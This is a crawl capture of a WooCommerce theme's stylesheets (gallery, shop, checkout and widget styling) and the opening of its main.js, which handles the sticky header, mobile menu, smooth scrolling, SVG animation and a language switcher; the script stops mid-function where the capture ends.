    padding-right: 29px;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

.wp-block-embed {
    margin-bottom: 2em;
}

ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li {
    margin-bottom: 20px;
}

ul.wp-block-categories.wp-block-categories-list li,
ul.wp-block-archives.wp-block-archives-list li {
    margin-bottom: 10px;
}

.wp-block-gallery {
    padding: 0 !important;
    margin: 0 5px 20px 0px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-image {
    margin-bottom: 2em;
}

.wp-block-cover {
    margin: 0 25px 25px 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.woocommerce .checkbox input[type=checkbox] {
    width: auto;
    height: auto;
    visibility: visible;
    opacity: 1;
    cursor: pointer;
}
h3#ship-to-different-address label span{
    color: #222;
    line-height: 1.3;
    margin: 0;
    font-weight: 700;
    font-size: 1.75rem;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
	padding:0;
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
margin: 0 3px 0 0;

}


.has-template-after-header-menu header:not(.is-sticky),
.template-before-header-menu + header:not(.is-sticky){
    position: relative;
    top: 0!important;
    width: 100%;
}
.template-before-header-menu + header.top-bar--light:not(.is-sticky),
.has-template-after-header-menu header.top-bar--light:not(.is-sticky) {
    color: #000;
}
a.box--link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://bukizi.com/wp-content/themes/techland/woocommerce/woocommerce-custom.css?ver=1.0
body_size: 4380
content:
/*

** WooCommerce fixs
** This file contain WooCommerce codes for some problems

*/

.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 20px;
    display: block;
}
.woocommerce ul.products li.product .price {
    color: #77a464;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: 14px;
}
body .woocommerce-error {
  margin: 20px 0 40px !important;
  padding: 10px 56px !important;
}

.woocommerce #order_review_heading {
  padding-left: 15px;
  margin-top: 30px;
}

.woocommerce #order_review {
  padding: 0 15px;
  margin-top: 30px;
}
.woocommerce input, .woocommerce textarea {
    outline: none;
    max-width: 100%;
    padding: 10px 5px;
    border: 1px solid #d7e0e5;
}
.woocommerce #nt-sidebar input, .woocommerce #nt-sidebar textarea {
    outline: none;
    max-width: 100%;
    padding: 15px 30px;
    border: 1px solid #d7e0e5;
}
.woocommerce #nt-sidebar {
    padding-top: 40px;
    padding: 6px 15px 0 15px;
    margin: 0;
}
.woocommerce .product-hide {
  display: none;
}

.woocommerce div.product .product_title {
  font-size: 40px;
  margin: -10px 0 30px;
}

.woocommerce div.product form.cart {
  margin: 20px 0;
}

.woocommerce-message {
  border-top-color: #292b2c;
  font-size: 14px;
}

.woocommerce-message::before {
  content: '\e015';
  color: #292b2c;
}

span.sku_wrapper {
  text-transform: capitalize;
  margin-bottom: 5px;
  display: block;
}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
  background: inherit;
  font-weight: 700;
  display: inline-block;
  text-decoration: none;
}

.woocommerce .quantity .qty {
  width: 68px;
  text-align: left;
  border: 1px solid #d1d1d1;
  line-height: 34px;
  min-height: 38px;
  border-radius: 3px;
}

.product_meta .posted_in, .product_meta .tagged_as {
  display: block;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
  margin-top: 35px;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
  font-size: 16px;
}

.woocommerce span.onsale {
  background-color: #1784fb
}

.woocommerce span.onsale {
  min-height: 0 !important;
  min-width: 0 !important;
  margin: 0 !important;
  padding: 2px 10px;
  font-weight: 700;
  position: absolute;
  text-align: center;
  line-height: inherit;
  top: 10px !important;
  left: 10px !important;
  right: inherit !important;
  border-radius: 0;
  background-color: #258bfb;
  color: #fff;
  font-size: 13px;
  -webkit-font-smoothing: antialiased;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #232323;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  border: 2px solid #232323;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-size: 13px;
  margin: 0;
  line-height: inherit;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: 8px 20px 10px !important;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  color: #ffffff;
  background-color: #46bfe2;
  border: 0;
  white-space: nowrap;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  text-shadow: none;
  width: auto !important;
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ececec;
  padding: 6px 10px 5px;
  margin: 0px 5px 0 0;
  outline: 0;
  line-height: inherit;
  border-radius: 3px;
  width: 130px;
}

#add_payment_method table.cart input, .woocommerce-cart table.cart input, .woocommerce-checkout table.cart input {
  margin: 0;
  vertical-align: middle;
  line-height: inherit;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: block;
  text-align: center;
  margin-bottom: 1em;
  font-size: 12px;
  padding: 1em;
}

.woocommerce-checkout #payment ul.payment_methods li {
    padding: 13px 6px 13px 46px !important;
    margin: 2px !important;
}

.woocommerce-checkout #payment ul.payment_methods {
    padding: 1em !important;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
  float: left;
  margin-bottom: 0 !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  outline: 0;
  line-height: inherit;
  border-radius: 3px;
  border: 1px solid #ededed;
  padding: 5px 10px;
  font-size: 14px;
  display: inline-block;
  color: #3d3d3d;
}

#payment ul.methods li label {
  display: initial;
}

.woocommerce table.shop_table td {
  border-top: 1px solid rgba(0, 0, 0, .1);
  padding: 6px 12px;
  vertical-align: middle;
  font-size: 13px;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  width: 100%;
  border-radius: 3px;
  font-size: 14px;
  max-width: 100%;
  border: 2px solid #ddd;
  padding: 10px;
  height: 37px;
  color: #111;
  min-width: 100%;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  margin: 12px 0;
  font-size: 20px;
  color: #212121;
}

.woocommerce .woocommerce-ordering {
  margin: 8px 0 30px;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 2em !important;
  position: relative;
  padding-top: 0;
}

.widget.woocommerce a .wc-forward {
  color: #fff !important;
}

.woo-sidebar .widget {
  margin-bottom: 60px;
  display: inline-block;
  width: 100%;
}

.woo-sidebar .widget ul {
  margin: 0;
  padding: 0;
  display: block;
}

.woo-sidebar .widget ul>li {
  padding: 0 0 20px !important;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 1.15em;
  float: left;
  padding: 5px 20px !important;
  line-height: 22px;
  background: #333;
}

.woocommerce-product-search input[type=search] {
  width: 76%;
  -webkit-box-sizing: content-box;
  font-size: 14px;
  font-weight: 100;
  position: relative;
  overflow: hidden;
  border: none;
  background: #efefef;
  background-clip: padding-box;
  box-shadow: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  height: 40px;
  padding: 0 20px;
}

.woocommerce-product-search input[type=submit] {
  background-color: #222;
  color: #fff;
  position: absolute;
  right: 0px;
  top: 0px;
  border: 0;
  color: #322C2C;
  margin-left: 0;
  height: 40px;
  padding: 0 15px;
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

#nt-sidebar.woo-sidebar .widget a.wc-forward {
  text-decoration: none;
  color: #ffffff;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
  border-top: 3px double #ebe9eb;
  padding: 13px 0 0;
}

.coupon input[type=submit] {
  line-height: 2.3 !important;
}

.page-title:empty {
  display: none;
}

.woocommerce span.onsale {
  padding: 6px 10px;
  border-radius: 30px;
  font-size: 11px;
  background-color: #292b2c;
  color: #ffffff;
  border: 0px;
  -webkit-transition: background-color .3s;
  -moz-transition: background-color .3s;
  -o-transition: background-color .3s;
  -ms-transition: background-color .3s;
  transition: background-color .3s;
}

.woocommerce span.onsale:hover {
  background-color: #46bfe2;
  border-color: #46bfe2;
  color: #fff;
  -webkit-transition: background-color .3s;
  -moz-transition: background-color .3s;
  -o-transition: background-color .3s;
  -ms-transition: background-color .3s;
  transition: background-color .3s;
}


.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  border-color: #282828 !important;
  background-color: #282828 !important;
  color: #ffffff !important;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}

.woocommerce .entry-summary button.button.alt {
  margin: 0px 10px;
  background-color: #46bfe2;
  border: 2px solid #46bfe2;
}

.woocommerce.single-product .entry-summary button.button.alt {
  margin: 0px 10px;
  background-color: #46bfe2;
  border: 0px solid #46bfe2;
  padding: 15px 22px !important;
  font-family: inherit;
  font-weight: 700;
  text-align: center;
}

.woocommerce .entry-summary button.button.alt:hover {
  color: #46bfe2;
  background-color: transparent;
  border-color: #46bfe2;
}

.woocommerce #nt-sidebar {
  padding-top: 8px;
}

.woocommerce.single-product #nt-sidebar {
  padding-top: 0px;
}

.woocommerce #nt-sidebar .widget {
  border: 1px solid rgba(0, 0, 0, .1);
  padding: 20px 30px;
  margin-bottom: 40px;
}

.woocommerce #nt-sidebar .widget.widget_search {
  border: none;
  padding: 0;
}

.woocommerce #nt-sidebar .widget .widget-title {
  padding-bottom: 10px;
  padding-left: 0px;
  margin-bottom: 0;
  color: #000;
  font: 600 11px 'Poppins', sans-serif;
  text-transform: uppercase;
  letter-spacing: 1.5px;
}

.woocommerce #nt-sidebar .widget .widget-title:after {
  content: none;
}

.woo-sidebar .widget ul>li {
  padding: 0 0 10px !important;
}

.woocommerce #nt-sidebar .widget a {
  font: 300 12px 'Poppins', sans-serif;
  letter-spacing: .2px;
}

.woocommerce-tabs h2, .related.products h2 {
  font-size: 25px;
  font-weight: 500;
  margin: 0;
  margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid rgba(0, 0, 0, .1);
  background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid rgba(0, 0, 0, .1);
  background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border: 1px solid #46bfe2;
  background-color: #46bfe2;
  color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #fff;
  font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
  box-shadow: -2px 2px 0 #46bfe2;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
  box-shadow: 2px 2px 0 #46bfe2;
}

.woocommerce .page-title {
  display: none;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  color: #46bfe2;
}

.woocommerce ul.products li.product .price ins {
  background: 0 0;
  font-weight: 700;
  display: inline-block;
  margin-left: 4px;
  text-decoration: none;
  color: #46bfe2;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled, .woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
  background: #f9f9f9;
}

.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
  position: inherit;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 1.15em;
  float: left;
  line-height: 1.5 !important;
  font-size: 11px;
  padding: 7px 13px !important;
}

button.single_add_to_cart_button.button.alt {
  line-height: 1.2 !important;
}

.woocommerce form .form-row input[type=submit] {
  margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  max-width: inherit !important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
  padding: .5em 0;
  margin: 0px !important;
  font-size: 18px;
  text-transform: capitalize;
  color: #292b2c;
}

.wc-proceed-to-checkout a.button.alt:hover {
  background-color: #46bfe2 !important;
  border-color: #46bfe2 !important;
  color: #fff !important;
}

.up-sells.upsells.products h2 {
  font-weight: 500;
  font-size: 27px;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #4bc0e3;
  font-size: 28px;
  margin: -12px 0 -17px;
}

.woocommerce div.product .stock {
  color: #46bfe2;
  margin: 15px 0 0px;
}

.woo-sidebar .widget {
  margin-bottom: 20px;
  display: inline-block;
  width: 100%;
}

.woo-sidebar .widget ul {
  margin: 0;
  padding: 0;
  display: inline-block;
}

@media (min-width: 768px) {
  .woocommerce-product-gallery.woocommerce-product-gallery--with-images {
    float: left;
    width: 48%;
  }

  .woocommerce-page .product .summary {
    float: right;
    width: 48%;
    clear: none;
  }
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-size: 14px;
    padding: 10px 15px;
}

div#comments {
    margin-bottom: 30px;
}

.woocommerce form#commentform {
    margin-top: 20px;
}

.woocommerce span#reply-title {
    font-size: 14px;
}


.product_meta {
    font-size: 14px;
}

.woocommerce-Tabs-panel {
    margin-top: 35px;
}

.panel.entry-content.wc-tab {
    margin-top: 43px;
}

.woocommerce-Tabs-panel {
    margin-top: 50px;
    display: block;
}

.woocommerce .widget_price_filter .price_slider_amount .button {

    background: #46bfe2;
}
.woocommerce ul.products li.product .price {
    margin-bottom: 10px !important;
}
.woocommerce ul.product_list_widget li {
    margin: 0 0 15px;
}

.woocommerce-loop-product__title {
    font-weight: 500;
}

input#coupon_code {
    padding: 6.5px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    min-width: 1em;
    display: block;
    line-height: 40px;
    width: 40px;
    height: 40px;
    font-size: 12px;
    background-color: #f0f3f5;
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #ebe9eb;
    color: #8a7e88;
    color: #ffffff;
    background-color: #46bfe2;
    border: 0;
}

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
    line-height: 30px;
    float: left;
    color: #212121;
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul {
    display: block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    border: 0;
    border-right: 0;
    margin: 1px;
}

h3#ship-to-different-address label {
    font-family: Poppins;
    color: #222;
    line-height: 1.3;
    margin: 0;
    font-weight: 700;
    font-size: 1.75rem;
}

.select2-dropdown {
    background-color: #fff;
    border: 1px solid #ededed;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #ededed;
}

.woocommerce .quantity .qty {
    width: 68px;
    text-align: left;
    border: 1px solid #d1d1d1;
    line-height: 34px;
    min-height: 38px;
    border-radius: 3px;
    padding-left: 15px;
}
.product_meta span {
    text-transform: capitalize;
    margin-bottom: 5px;
    font-weight: 600;
}
.product_meta span span,.product_meta span a {
	font-weight:400;
	margin-left:5px;
}
.product_meta span a {
	color:#4bc0e3
}
.comment-form-author, .comment-form-email {
    width: auto;
    float: left;
    max-width: 279px;
}

.footer-subscribe-form input {
    background: #fff;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    border: none;
    width: 100%;
    font-size: 14px;
    padding: 14px 15px !important;
    border: 0 !important;
}


.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #ededed;
    border-radius: 4px;
    height: 37px;
    font-weight: 400;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 4px;
    right: 4px;
    width: 20px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 34px;
}

/* shop page */
.nt-shop-page .nice-select{
    padding-left: 50px;
    padding-right: 62px;
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
    z-index: 10;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 2rem;
    text-transform: none;
    line-height: 1.2;
    font-weight: 700;
}
.woocommerce ul.products li.product a img {
    border-radius: 5px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    background-color: #fff;
    -webkit-box-shadow: 0 0 68px 0 rgba(174,175,175,.17);
    box-shadow: 0 0 68px 0 rgba(174,175,175,.17);
    padding-bottom: 30px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .price
 {
    padding-left: 25px;
    padding-right: 25px;
}
.woocommerce ul.products li.product .price {
    margin-top:10px;
}
.woocommerce a.added_to_cart {
    margin-top: 1em;
}
.woocommerce ul.products li.product .button,
.woocommerce .nt-has-sidebar ul.products.columns-3 li.product a.added_to_cart,
.woocommerce .nt-has-sidebar ul.products.columns-4 li.product a.added_to_cart {
    margin-left: 25px;
}

.woocommerce ul.products li.product .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button, .woocommerce a.added_to_cart {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding: 13px 20px !important;
    line-height: 1;
    font-size: 14px;
    font-family: "Nunito Sans",sans-serif;
    font-weight: 700;
    text-align: center!important;
    text-decoration: none!important;
    text-shadow: none!important;
    letter-spacing: 0;
    border: 2px solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    user-drag: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transition: background-color .25s ease-in-out,border-color .25s ease-in-out,color .25s ease-in-out;
    -o-transition: background-color .25s ease-in-out,border-color .25s ease-in-out,color .25s ease-in-out;
    transition: background-color .25s ease-in-out,border-color .25s ease-in-out,color .25s ease-in-out;
}

.woocommerce .nt-has-sidebar ul.products.columns-3 li.product .button,
.woocommerce .nt-has-sidebar ul.products.columns-4 li.product .button,
.woocommerce .nt-has-sidebar ul.products.columns-3 li.product a.added_to_cart,
.woocommerce .nt-has-sidebar ul.products.columns-4 li.product a.added_to_cart {
    padding: 10px 18px !important;
    font-size: 12px;
}
.woocommerce ul.products li.product .price {
    font-size: 18px;
}
/* single product page */
.woocommerce div.product p.price, .woocommerce div.product span.price {
    margin: -8px 0 15px 0;
}
.woocommerce .quantity .qty {
    padding: 5px 5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    content: none;
}

/* woo widgets */
.nt-sidebar .woocommerce-product-search input[type=search] {
    background-color: #f2f2f2;
    color: #5d5d5d;
    display: block;
    width: auto;
    background-clip: padding-box;
    border: none;
    line-height: 1.2;
    font-size: 1.6rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    padding: 7px 40px 7px 20px;;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    -webkit-transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;
    transition: background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;
}
.nt-sidebar form.woocommerce-product-search button {
    padding: 0;
    margin: 0;
    height: 54px;
    width: 54px;
    color: #fff;
    font-size: 13px;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
    position: absolute;
    top: 0px;
    right: 0px;
    border-radius: 30px;
    -webkit-transition: opacity .25s ease-in-out;
    -o-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
}
.nt-sidebar .product_list_widget li a {
    margin-bottom: 5px;
}
.nt-sidebar .woocommerce-Price-amount.amount {
    font-size: 13px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 40px;
    border-radius: 3px;
}
.woocommerce .comment-form-rating {
    margin-bottom: 30px;
}
/* related post section */
section.related.products {
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid #ddd;
    margin-bottom: -54px;
}
.woocommerce ul.products {
    margin-bottom: 0;
}
.woocommerce .related.products h2.__title{
    font-size: 30px;
}
.woocommerce .related.products h2.__title span{
    font-weight: 700;
}

.woocommerce ul.order_details {
    margin: 0 0 3em !important;
    list-style: none;
}

.woocommerce ul.order_details li {
    float: left;
    margin-right: 2em !important;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em !important;
    margin-left: 0 !important;
    padding-left: 0 !important;
    list-style-type: none;
}
#top-bar__action  a.cart-contents {
    background: #30e2ca;
    color :#fff;
    padding: 4px;
    border-radius: 100%;
    width: 34px;
    text-align: center;
    height: 34px;
    line-height: 25px;
}


--- FILE ---
content_type: application/javascript
request_url: https://bukizi.com/wp-content/themes/techland/js/main.js?ver=1.0
body_size: 6587
content:
(function($) {

	/*-- Strict mode enabled --*/
	'use strict';

	var _html = document.documentElement,
		isTouch = (('ontouchstart' in _html) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints));

	_html.className = _html.className.replace("no-js","js");
	_html.classList.add( isTouch ? "touch" : "no-touch");


	/*-- Global variables --*/
	var nHtmlNode = document.documentElement,
		nBodyNode = document.body || document.getElementsByTagName('body')[0],
		nAppNode  = document.getElementById('app'),
		nHeader   = document.getElementById('top-bar'),
		nHeaderTwo = $( ".nt-shortcode-header" ).closest('.nt-section'),
		nHereoTwo = nHeaderTwo.next( ".nt-section" ),
		nHereoThree = nHeaderTwo.next( ".container" ),
		nContainerNull = $( ".container-null" ).size(),
		nHero     = document.getElementById('start-screen') || document.getElementById('hero') || document.getElementById('nt-hero') || document.getElementById('nt-404') || nHereoTwo || nHereoThree,
		jWindow   = $(window),
		jBodyNode = $(nBodyNode),
		jAppNode  = $(nAppNode),
		jHeader   = $(nHeader),
		jHero     = $(nHero),
		jHeaderNotrans     = $(nHeader).hasClass('transition-off'),

		iHeaderHeight = 0,
		bNavAnchor    = jHeader.data('nav-anchor') === true ? true : false,
		bMenuOpen     = false,

		animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',

		rAF = window.requestAnimationFrame ||
			  window.mozRequestAnimationFrame ||
			  window.webkitRequestAnimationFrame ||
			  window.msRequestAnimationFrame||
			  function (callback) {
				  setTimeout(callback, 1000 / 60);
			  };

	var scrollBarWidth = parseInt(window.innerWidth - nHtmlNode.clientWidth);

	function _showScroll ()
	{
		nHtmlNode.style.overflow = '';
		nHeader.style.right = '';
	};

	function _hideScroll ()
	{
		nHtmlNode.style.overflow = 'hidden';
		nHeader.style.right = scrollBarWidth + 'px';
	};

	if(nHereoTwo) {
		nHereoTwo.addClass('after-header');
	}
	if(nContainerNull) {
		$( ".container-null > .nt-column" ).attr('class', 'content-wrapper');
	}


	/* smoothScroll to anchor for button
	================================================== */
	function _smoothScroll ()
	{
		var scroll = new SmoothScroll('a[href*="#"]', {
			ignore: '[data-scroll-ignore]',
			header: null,
			topOnEmptyHash: true,
			speed: 500,
			speedAsDuration: false,
			durationMax: null,
			durationMin: null,
			clip: true,
			offset: function (anchor, toggle) {
					var header_h = $('#top-bar').outerHeight();
					return header_h;
			},
			easing: 'easeInOutCubic',
			customEasing: function (time) {
				return time < 0.5 ? 2 * time * time : -1 + (4 - 2 * time) * time;
			},
			updateURL: true,
			popstate: true,
			emitEvents: true
		});
	};


	/* svg load and animation
	================================================== */
	function _setVivus () {

		$('.svgicon').each( function() {

		    var theID = $(this).attr('id');
			var url = $(this).data('url');
			var color = $(this).data('color');
			var svgwidth = $(this).data('width');
			var svgheight = $(this).data('height');
			var duration = $(this).data('duration');
			var animation = $(this).data('animation');
			var viewbox = $(this).data('viewbox');
			var dur = parseInt(duration);

			new Vivus(
				theID, {
					duration: dur,
					file: url,
					type: 'async',
					onReady: function (obj) {
						if( animation != 'false' && dur > 1 ){
							obj.el.setAttribute('fill', 'none');
							obj.el.setAttribute('stroke-width', '5px');
						}
						if( svgwidth && svgheight ){
							obj.el.setAttribute('width', svgwidth);
							obj.el.setAttribute('height', svgheight);
						}
						if( viewbox ){
							obj.el.setAttribute('viewBox', viewbox);
						}
						if( color ){
							obj.el.setAttribute('stroke', color);
						}
					}
				},
				function (obj) {
					if( animation != 'false' && dur > 1 ){
						obj.el.classList.add('finished');
						obj.el.setAttribute('stroke', '0');
					}
					if( color ){
						obj.el.setAttribute('fill', color);
					}
				}
			);
		});

	}

	/* scroll animate
	================================================== */
	AOS.init({
		offset: 120,
		delay: 100,
		duration: 450, // or 200, 250, 300, 350.....
		easing: 'ease-in-out-quad',
		once: true,
		disable: 'mobile'
	});

	/* header
	================================================== */
	function _header ()
	{
		var nMenu          = document.getElementById('top-bar__navigation'),
			nMenuToggler   = document.getElementById('top-bar__navigation-toggler'),

			jMenu          = $(nMenu),
			jMenuToggler   = $(nMenuToggler),

			jMenuLink      = jMenu.find('li a'),
			jSubmenu       = jMenu.find('.submenu'),
			bHeaderSticky  = false,
			updatePosition = function ()
			{
				var iTop = jHero.innerHeight() - iHeaderHeight;


				if ( jHeaderNotrans ) {

					_stickedNotransition();

				} else {

					if ( (window.pageYOffset || document.documentElement.scrollTop) >= iTop )
					{
						if ( !bHeaderSticky )
						{
							jHeader
								.off(animationEnd)
								.addClass('is-sticky in')
								.one(animationEnd, function(e){
									jHeader.removeClass('in');
								});

							bHeaderSticky = !bHeaderSticky;
						};
					}
					else if ( bHeaderSticky )
					{
						jHeader
							.addClass('out')
							.off(animationEnd)
							.one(animationEnd, function(e){
								jHeader.removeClass('is-sticky out');
							});

						bHeaderSticky = !bHeaderSticky;
					};

				}
			},
			hideMobileMenu = function ()
			{
				if ( window.innerWidth > 1199 && bMenuOpen )
				{

					jHeader.removeClass('is-expanded');
					jMenuToggler.removeClass('is-active');
					jSubmenu.removeAttr('style');
					nHtmlNode.style.overflow = '';
					bMenuOpen = false;
				}
			};

		iHeaderHeight = jMenuToggler.is(':visible') ? 65 : 90;

		if ( bNavAnchor )
		{
			jBodyNode.scrollspy({
				target: nHeader,
				offset: iHeaderHeight + 1
			});
		};

		if ( jSubmenu.length > 0 )
		{
			jSubmenu.parent('li').addClass('has-submenu');
		};

		jMenuToggler.on('touchend click', function (e) {
			e.preventDefault();

			var $this = $(this);

			if ( bMenuOpen )
			{
				$this.removeClass('is-active');
				jHeader.removeClass('is-expanded');
				nHtmlNode.style.overflow = '';
				bMenuOpen = !bMenuOpen;
			}
			else
			{
				$this.addClass('is-active');
				jHeader.addClass('is-expanded');
				nHtmlNode.style.overflow = 'hidden';
				bMenuOpen = !bMenuOpen;
			};

			return false;
		});

		jMenuLink.on('click', function (e) {

			var $this       = $(this),
				$parent     = $this.parent(),
				bHasSubmenu = $this.next(jSubmenu).length ? true : false;

			if ( bMenuOpen && bHasSubmenu )
			{
				if ( $this.next().is(':visible') )
				{
					$parent.removeClass('drop_active');
					$this.next().slideUp('fast');

				} else {

					$this.closest('ul').find('li').removeClass('drop_active');
					$this.closest('ul').find('.submenu').slideUp('fast');
					$parent.addClass('drop_active');
					$this.next().slideDown('fast');
				};

				return false;
			};
		});

		jWindow
			.on('scroll', throttle(updatePosition, 100)).scroll()
			.on('resize', debounce(hideMobileMenu, 100));
	};

	/* choose lang
	================================================== */
	function _chooseLang ()
	{
		var chooseLang = $('.js-choose-lang');

		if ( chooseLang.length > 0 )
		{
			var currLang = chooseLang.children('.current-lang'),
				currFlag = currLang.find('img'),
				currName = currLang.find('span'),

				langList  = chooseLang.children('.list-wrap'),
				listItem  = langList.find('li');

			currLang.on('click', function (e)
			{
				var $this = $(this),
					img = $this.find('img');

				chooseLang.addClass('is-active');

				langList.slideToggle();
			});

			listItem.on('click', function (e)
			{
				var $this = $(this),
					name  = $this.attr('data-short-name'),
					flag  = $this.attr('data-img');;

				listItem.removeClass('is-active');
				$this.addClass('is-active');

				currFlag.attr('src', flag);
				currName.text(name);

				langList.delay(300).slideUp(function () {
